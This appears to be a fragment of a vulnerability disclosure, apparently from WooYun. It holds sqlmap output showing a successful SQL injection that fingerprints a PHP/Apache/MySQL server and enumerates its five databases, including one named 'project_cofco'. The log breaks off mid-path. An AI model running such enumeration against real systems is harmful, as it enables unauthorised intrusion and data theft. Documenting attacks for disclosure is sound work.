 ---
[17:05:23] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.19, Apache 2.4.7
back-end DBMS: MySQL 5.0
[17:05:23] [INFO] fetching database names
[17:05:23] [INFO] the SQL query used returns 5 entries
[17:05:23] [INFO] resumed: information_schema
[17:05:23] [INFO] resumed: mysql
[17:05:23] [INFO] resumed: performance_schema
[17:05:23] [INFO] resumed: project_cofco
[17:05:23] [INFO] resumed: test
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] project_cofco
[*] test
www.wooyun.org
[17:05:24] [INFO] fetched data logged to text files under 'C:\Users\FireWork\.sq